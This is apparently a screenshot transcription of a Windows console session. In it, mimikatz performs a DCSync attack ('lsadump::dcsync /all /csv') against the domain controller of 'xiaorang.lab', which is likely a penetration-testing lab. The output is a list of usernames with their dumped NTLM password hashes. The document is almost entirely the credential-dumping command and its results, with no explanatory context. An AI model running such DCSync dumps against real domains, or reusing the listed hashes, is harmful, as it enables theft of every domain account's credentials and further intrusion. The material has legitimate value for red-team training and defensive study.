 C:\Windows\System32\cmd.exe
C:\Users\yuxuan\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] : GSS_NEGOTIATE (9)
1103 07c1f387d7c2cf37e0ca7827393d2327 512
1104 gaiyong 52c909941c823dbe0f635b3711234d2e 512
1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512
1107 wengbang 6b1d97a5a68c6c6c9233d11274d13a2e 512
1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512
1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512
1110 lvhui f58b31ef5da3fc831b4060552285ca54 512
1111 wenbo 9abb7115997ea03785e92542f684bdde 512
1112 zhenjun 94c84ba39c3ece24b419ab39fdd3de1a 512
1113 jinqing 4bf6ad7a2e9580bc8f19323f96749b3a 512
1115 yangju 1fa8c6b4307149415f5a1baffebe61cf 512
1117 weicheng 796a774eace67c159a65d6b86fea1d01 512
1118 weixian 8bd7dc83d84b3128bfbaf165bf292990 512
1119 haobei 045cc095cc91ba703c46aa9f9ce93df1 512
1120 jizhen 1840c5130e290816b55b4e5b60df10da 512